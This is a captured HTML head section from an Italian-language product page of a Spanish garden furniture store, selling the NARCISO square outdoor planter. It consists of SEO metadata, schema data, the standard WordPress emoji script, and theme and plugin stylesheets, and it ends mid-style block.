

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/
body_size: 37665
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso50/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/shop/flowerpots/flowerpots-without-lighting/narciso-50-color/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/shop/pot-de-fleur/pots-de-fleurs-sans-eclairage/narciso-50-color/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-ohne-beleuchtung/narciso-50-color/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso50/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NARCISO vaso quadrato per esterni</title>
	<meta name="description" content="Macetero illuminato Narciso è una fioriera quadrata con piantare ampia zona perfetta per essere fuori. Disponibile in varie misure, finiture e colori. Il narciso è disponibile in diversi colori opachi." />
	<link rel="canonical" href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NARCISO vaso quadrato per esterni" />
	<meta property="og:description" content="Macetero illuminato Narciso è una fioriera quadrata con piantare ampia zona perfetta per essere fuori. Disponibile in varie misure, finiture e colori. Il narciso è disponibile in diversi colori opachi." />
	<meta property="og:url" content="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2024-06-13T11:09:31+00:00" />
	<meta property="og:image" content="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/","url":"https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/","name":"NARCISO vaso quadrato per esterni","isPartOf":{"@id":"https://newgarden.es/#website"},"primaryImageOfPage":{"@id":"https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/#primaryimage"},"image":{"@id":"https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/#primaryimage"},"thumbnailUrl":"https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg","datePublished":"2019-11-13T10:50:42+00:00","dateModified":"2024-06-13T11:09:31+00:00","description":"Macetero illuminato Narciso è una fioriera quadrata con piantare ampia zona perfetta per essere fuori. Disponibile in varie misure, finiture e colori. Il narciso è disponibile in diversi colori opachi.","breadcrumb":{"@id":"https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/#primaryimage","url":"https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg","contentUrl":"https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/it/"},{"@type":"ListItem","position":2,"name":"Collezione","item":"https://newgarden.es/it/negozio/"},{"@type":"ListItem","position":3,"name":"NARCISO 50 COLORE"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed" href="https://newgarden.es/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed dei commenti" href="https://newgarden.es/it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
